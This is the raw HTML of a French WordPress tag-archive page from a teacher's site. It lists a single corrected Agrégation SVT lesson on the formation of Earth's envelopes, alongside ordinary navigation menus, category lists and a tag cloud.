		<li class="page_item page-item-112"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/agregation-svt-svstu/">Corrections de leçons, d&rsquo;écrits blancs et cours d&rsquo;Agregation SVT/SV-STU</a></li>
	</ul>
</li>
	<li class="page_item page-item-789 page_item_has_children"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-les-classes-preparatoires-agro-veto-bcpst/">Ressources pour les classes préparatoires Agro-Véto BCPST</a>
	<ul class='children'>
		<li class="page_item page-item-625"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-les-classes-preparatoires-agro-veto-bcpst/archives-des-sujets-de-concours-aux-ens-pour-les-classes-bcpst/">Archives des sujets de concours aux ENS pour les classes BCPST</a></li>
		<li class="page_item page-item-100"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-les-classes-preparatoires-agro-veto-bcpst/colles/">Corrections de colles pour prépa bio agro-véto BCPST</a></li>
	</ul>
</li>
	<li class="page_item page-item-124"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pedagogiques/">Ressources pédagogiques</a></li>
	<li class="page_item page-item-910 page_item_has_children"><a href="http://tristan.ferroir.fr/index.php/enseignement/lycee/">Lycée</a>
	<ul class='children'>
		<li class="page_item page-item-1124"><a href="http://tristan.ferroir.fr/index.php/enseignement/lycee/cours-de-1erees/">Cours de 1èreES et 1èreL</a></li>
		<li class="page_item page-item-913"><a href="http://tristan.ferroir.fr/index.php/enseignement/lycee/logiciels-pedagogiques-pour-le-lycee/">Logiciels pédagogiques pour le lycée</a></li>
		<li class="page_item page-item-1080"><a href="http://tristan.ferroir.fr/index.php/enseignement/lycee/tp-cours-de-2nde/">TP Cours de 2nde</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-800 page_item_has_children"><a href="http://tristan.ferroir.fr/index.php/dossiers-scientifiques/">Dossiers scientifiques</a>
<ul class='children'>
	<li class="page_item page-item-777"><a href="http://tristan.ferroir.fr/index.php/dossiers-scientifiques/les-cometes-un-dossier-resumant-les-connaissances-de-lantiquite-a-avant-la-mission-stardust/">Les comètes : un dossier résumant les connaissances de l&rsquo;antiquité à avant la mission Stardust</a></li>
	<li class="page_item page-item-125"><a href="http://tristan.ferroir.fr/index.php/dossiers-scientifiques/meteorites/">Météorites</a></li>
</ul>
</li>
<li class="page_item page-item-135"><a href="http://tristan.ferroir.fr/index.php/travaux/">Travaux</a></li>
<li class="page_item page-item-137"><a href="http://tristan.ferroir.fr/index.php/photos/">Photos</a></li>
<li class="page_item page-item-142 page_item_has_children"><a href="http://tristan.ferroir.fr/index.php/divers/">Divers</a>
<ul class='children'>
	<li class="page_item page-item-143"><a href="http://tristan.ferroir.fr/index.php/divers/utiles/">Utiles</a></li>
</ul>
</li>
</ul></div>
		</nav></div><!-- #access --></div> <!-- #wrap-bottom-menu -->
</div> <!-- #wrap-header -->
	<div id="infobar">
<span id="breadcrumbs"><span class="crumbs"><a href="http://tristan.ferroir.fr/">Accueil</a>&rarr;Mots-clefs <span class="bcur-page">formation des enveloppes terrestres</span></span></span>	<span class='infobar_right'>
<span id="infobar_paginate"></span>
	</span></div><div class="weaver-clear"></div><!-- #infobar -->
	<div id="main">
	<div id="sidebar_wrap_left" class="split equal_height">
	<div id="sidebar_left" class="widget-area" role="complementary">
<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div align="center"><a href="http://www.facebook.com/profile.php?id=100003233456956"><img src="http://tristan.ferroir.free.fr/FB2.png" title="Facebook" width="210" height="28" border="1" /></a></div></div>
		</aside>
	</div><!-- #sidebar_left .widget-area -->
	</div><!-- #sidebar_wrap_left -->
		<div id="container_wrap" class="container-tag equal_height split">
		<section id="container">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title tag-title"><span class="tag-title-label">Archives du mot-clef </span><span>formation des enveloppes terrestres</span></h1>

									</header>

				
														<article id="post-37" class="content-default post-odd post-order-1 post-37 post type-post status-publish format-standard hentry category-agregation-svtsv-stu category-enseignement category-geologie tag-agregation-svtsv-stu tag-corriges tag-formation-des-enveloppes-terrestres tag-lecons tag-radioactivite-eteinte">
		<header class="entry-header">
		<div class="entry-hdr"><h2 class="entry-title">	<a href="http://tristan.ferroir.fr/index.php/2008/05/30/la-formation-des-enveloppes-terrestres/" title="Permalien vers Correction de leçon Agregation SVT/SV-STU : La formation des enveloppes terrestres" rel="bookmark">Correction de leçon Agregation SVT/SV-STU : La formation des enveloppes terrestres</a>
</h2></div>

			<div class="entry-meta">
							<div class="meta-info-wrap">
			<span class="sep">Publié le </span><a href="http://tristan.ferroir.fr/index.php/2008/05/30/la-formation-des-enveloppes-terrestres/" title="9:15" rel="bookmark"><time class="entry-date" datetime="2008-05-30T09:15:31+01:00">30 mai 2008</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://tristan.ferroir.fr/index.php/author/admin/" title="Afficher tous les articles par Tristan FERROIR" rel="author">Tristan FERROIR</a></span></span><span class="updated">janvier 23, 2009</span>
			</div><!-- .entry-meta-icons -->			</div><!-- .entry-meta -->
			<div class="comments-link comments-bubble">
<a href="http://tristan.ferroir.fr/index.php/2008/05/30/la-formation-des-enveloppes-terrestres/#respond"><span class="leave-reply">Répondre</span></a>			</div>
		</header><!-- .entry-header -->
		<div class="entry-summary"> <!-- EXCERPT -->
<p>Je propose un nouveau corrigé de leçon de contre-option d&rsquo;agregation SVT/SV-STU. Il s&rsquo;agit de La formation des enveloppes terrestres, correction que vous retrouverez comme d&rsquo;habitude sur la page Agregation. Le sujet peut être assez difficile car il fait appel à &hellip; <a class="more-link" href="http://tristan.ferroir.fr/index.php/2008/05/30/la-formation-des-enveloppes-terrestres/">Lire la suite <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->

		<footer class="entry-utility">
<div class="meta-info-wrap">
			<span class="cat-links">
<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="http://tristan.ferroir.fr/index.php/category/enseignement/agregation-svtsv-stu/" rel="category tag">Agrégation SVT/SV-STU</a>,<a href="http://tristan.ferroir.fr/index.php/category/enseignement/" rel="category tag">Enseignement</a>,<a href="http://tristan.ferroir.fr/index.php/category/geologie/" rel="category tag">Géologie</a>			</span>
			<span class="sep"> | </span>
			<span class="tag-links">
<span class="entry-utility-prep entry-utility-prep-tag-links">Mots-clefs&nbsp;:</span> <a href="http://tristan.ferroir.fr/index.php/tag/agregation-svtsv-stu/" rel="tag">Agrégation SVT/SV-STU</a>,<a href="http://tristan.ferroir.fr/index.php/tag/corriges/" rel="tag">corrigés</a>,<a href="http://tristan.ferroir.fr/index.php/tag/formation-des-enveloppes-terrestres/" rel="tag">formation des enveloppes terrestres</a>,<a href="http://tristan.ferroir.fr/index.php/tag/lecons/" rel="tag">leçons</a>,<a href="http://tristan.ferroir.fr/index.php/tag/radioactivite-eteinte/" rel="tag">radioactivité éteinte</a>			</span>
			<span class="sep"> | </span>
			<span class="comments-link"><a href="http://tristan.ferroir.fr/index.php/2008/05/30/la-formation-des-enveloppes-terrestres/#respond"><span class="leave-reply">Laisser une réponse</span></a></span>
	</div><!-- .entry-meta-icons -->
		</footer><!-- #entry-utility -->
	</article><!-- #post-37 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #container -->
		</div><!-- #container_wrap -->

	<div id="sidebar_wrap_right" class="split equal_height">
	<div id="sidebar_right" class="widget-area" role="complementary">
<aside id="search-3" class="widget widget_search"><form role="search" style="background:transparent;" method="get" class="searchform" action="http://tristan.ferroir.fr/" >
	<label class="screen-reader-text" for="s">Recherche pour:</label>
	<input type="search" value="" name="s" id="s" placeholder="Search Site" />
	<input class="searchformimg" type="image" src="/wp-content/themes/weaver-ii/images/search_button.gif" alt="Search" />
	</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/agregation-svtsv-stu/">Agrégation SVT/SV-STU</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/bcpst/">BCPST</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/capes-enseignement/">CAPES</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/">Enseignement</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tristan.ferroir.fr/index.php/category/general/">Général</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tristan.ferroir.fr/index.php/category/geologie/">Géologie</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tristan.ferroir.fr/index.php/category/japon/">Japon</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tristan.ferroir.fr/index.php/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tristan.ferroir.fr/index.php/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://tristan.ferroir.fr/index.php/category/recherche/">recherche</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://tristan.ferroir.fr/index.php/category/science/">Science</a>
</li>
			</ul>

			</aside><aside id="ctc-3" class="widget ctc"><h3 class="widget-title">Mots clés</h3><div class="ctc"><a href="http://tristan.ferroir.fr/index.php/tag/framegrabgtk/" class="ctc-tag tag-link-22" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">framegrabgtk</a>
<a href="http://tristan.ferroir.fr/index.php/tag/geologie/" class="ctc-tag tag-link-114" title="25 topics" rel="tag" style="font-size: 12.535211267606pt; color: #a4a4a4;">Géologie</a>
<a href="http://tristan.ferroir.fr/index.php/tag/seisme/" class="ctc-tag tag-link-72" title="5 topics" rel="tag" style="font-size: 8.5915492957746pt; color: #d4d4d4;">séisme</a>
<a href="http://tristan.ferroir.fr/index.php/tag/ecrits/" class="ctc-tag tag-link-40" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">écrits</a>
<a href="http://tristan.ferroir.fr/index.php/tag/cours/" class="ctc-tag tag-link-97" title="4 topics" rel="tag" style="font-size: 8.3943661971831pt; color: #d6d6d6;">cours</a>
<a href="http://tristan.ferroir.fr/index.php/tag/sujets/" class="ctc-tag tag-link-86" title="15 topics" rel="tag" style="font-size: 10.56338028169pt; color: #bcbcbc;">sujets</a>
<a href="http://tristan.ferroir.fr/index.php/tag/enseignement/" class="ctc-tag tag-link-111" title="17 topics" rel="tag" style="font-size: 10.957746478873pt; color: #b7b7b7;">Enseignement</a>
<a href="http://tristan.ferroir.fr/index.php/tag/capes/" class="ctc-tag tag-link-81" title="32 topics" rel="tag" style="font-size: 13.915492957746pt; color: #939393;">capes</a>
<a href="http://tristan.ferroir.fr/index.php/tag/oraux/" class="ctc-tag tag-link-55" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">oraux</a>
<a href="http://tristan.ferroir.fr/index.php/tag/lecons/" class="ctc-tag tag-link-49" title="7 topics" rel="tag" style="font-size: 8.9859154929577pt; color: #cfcfcf;">leçons</a>
<a href="http://tristan.ferroir.fr/index.php/tag/volcanisme/" class="ctc-tag tag-link-77" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">volcanisme</a>
<a href="http://tristan.ferroir.fr/index.php/tag/chondrite/" class="ctc-tag tag-link-41" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">chondrite</a>
<a href="http://tristan.ferroir.fr/index.php/tag/linux/" class="ctc-tag tag-link-115" title="11 topics" rel="tag" style="font-size: 9.7746478873239pt; color: #c5c5c5;">Linux</a>
<a href="http://tristan.ferroir.fr/index.php/tag/agregation-svtsv-stu/" class="ctc-tag tag-link-113" title="73 topics" rel="tag" style="font-size: 22pt; color: #333333;">Agrégation SVT/SV-STU</a>
<a href="http://tristan.ferroir.fr/index.php/tag/bcpst/" class="ctc-tag tag-link-112" title="22 topics" rel="tag" style="font-size: 11.943661971831pt; color: #ababab;">BCPST</a>
<a href="http://tristan.ferroir.fr/index.php/tag/matsushima/" class="ctc-tag tag-link-68" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">Matsushima</a>
<a href="http://tristan.ferroir.fr/index.php/tag/science-2/" class="ctc-tag tag-link-107" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">science</a>
<a href="http://tristan.ferroir.fr/index.php/tag/takayama/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">Takayama</a>
<a href="http://tristan.ferroir.fr/index.php/tag/recherche/" class="ctc-tag tag-link-117" title="6 topics" rel="tag" style="font-size: 8.7887323943662pt; color: #d1d1d1;">recherche</a>
<a href="http://tristan.ferroir.fr/index.php/tag/paleoclimats/" class="ctc-tag tag-link-104" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">paléoclimats</a>
<a href="http://tristan.ferroir.fr/index.php/tag/corrections/" class="ctc-tag tag-link-80" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">corrections</a>
<a href="http://tristan.ferroir.fr/index.php/tag/corriges/" class="ctc-tag tag-link-37" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">corrigés</a>
<a href="http://tristan.ferroir.fr/index.php/tag/lycee/" class="ctc-tag tag-link-78" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">Lycée</a>
<a href="http://tristan.ferroir.fr/index.php/tag/japon/" class="ctc-tag tag-link-116" title="12 topics" rel="tag" style="font-size: 9.9718309859155pt; color: #c3c3c3;">Japon</a>
<a href="http://tristan.ferroir.fr/index.php/tag/planetologie/" class="ctc-tag tag-link-100" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">planétologie</a>
<a href="http://tristan.ferroir.fr/index.php/tag/meteorites/" class="ctc-tag tag-link-28" title="8 topics" rel="tag" style="font-size: 9.1830985915493pt; color: #cdcdcd;">Météorites</a>
<a href="http://tristan.ferroir.fr/index.php/tag/svt/" class="ctc-tag tag-link-82" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">svt</a>
<a href="http://tristan.ferroir.fr/index.php/tag/resultats/" class="ctc-tag tag-link-46" title="19 topics" rel="tag" style="font-size: 11.352112676056pt; color: #b2b2b2;">résultats</a>
<a href="http://tristan.ferroir.fr/index.php/tag/concours/" class="ctc-tag tag-link-56" title="44 topics" rel="tag" style="font-size: 16.281690140845pt; color: #777777;">concours</a>
<a href="http://tristan.ferroir.fr/index.php/tag/biologie/" class="ctc-tag tag-link-25" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">Biologie</a></div></aside>
	</div><!-- sidebar_right .widget-area -->
	</div><!-- #sidebar_wrap_right -->
    <div class='weaver-clear'></div></div><!-- #main -->
	<footer id="colophon" role="contentinfo">
	  <div>

	<div id="sidebar_wrap_footer" class="one">

		<div class='widget-in-footer'><div id="second" class="widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/agregation-svtsv-stu/">Agrégation SVT/SV-STU</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/bcpst/">BCPST</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/capes-enseignement/">CAPES</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tristan.ferroir.fr/index.php/category/enseignement/">Enseignement</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://tristan.ferroir.fr/index.php/category/general/">Général</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tristan.ferroir.fr/index.php/category/geologie/">Géologie</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tristan.ferroir.fr/index.php/category/japon/">Japon</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tristan.ferroir.fr/index.php/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tristan.ferroir.fr/index.php/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://tristan.ferroir.fr/index.php/category/recherche/">recherche</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://tristan.ferroir.fr/index.php/category/science/">Science</a>
</li>
			</ul>

			</aside>	</div></div><!-- #second .widget-area -->
	
			</div><!-- #sidebar_wrap_footer -->
		<div id="site-ig-wrap">
		<span id="site-info">
		&copy; 2026 - <a href="http://tristan.ferroir.fr/" title="Tristan FERROIR" rel="home">Tristan FERROIR</a>
		</span> <!-- #site-info -->
		<span id="site-generator">
		<a href="http://wordpress.org/" title="wordpress.org" rel="generator" target="_blank">Fièrement propulsé par WordPress</a>&nbsp;
Weaver II by <a href="http://weavertheme.com" target="_blank" title="http://weavertheme.com">WP Weaver</a>
		</span> <!-- #site-generator -->
		</div><!-- #site-ig-wrap -->
		<div class="weaver-clear"></div>
	  </div>
	</footer><!-- #colophon -->
</div><!-- #wrapper -->
<a href="#page-top" id="page-bottom">&uarr;</a>
<div id="weaver-final" class="weaver-final-normal"><script type="text/javascript" id="weaverJSLib-js-extra">
/* <![CDATA[ */
var weaver_menu_params = {"selector":"li:has(ul) > a","selector_leaf":"li li li:not(:has(ul)) > a"};
/* ]]> */
</script>
<script type="text/javascript" src="http://tristan.ferroir.fr/wp-content/themes/weaver-ii/js/weaverjslib.min.js?ver=2.2.1" id="weaverJSLib-js"></script>
</div> <!-- #weaver-final -->
</body>
</html>
